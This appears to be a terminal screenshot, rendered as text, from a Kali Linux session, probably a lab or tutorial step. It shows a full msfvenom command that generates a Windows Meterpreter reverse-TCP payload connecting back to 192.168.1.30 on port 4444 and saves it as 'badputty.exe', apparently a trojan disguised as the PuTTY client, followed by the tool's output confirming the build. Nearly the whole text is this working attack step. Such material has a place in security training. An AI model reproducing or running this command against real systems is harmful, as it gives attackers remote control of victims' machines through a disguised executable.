 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.30 LPORT=4444
-f exe -o /home/sshuser1/badputty.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/sshuser1/badputty.exe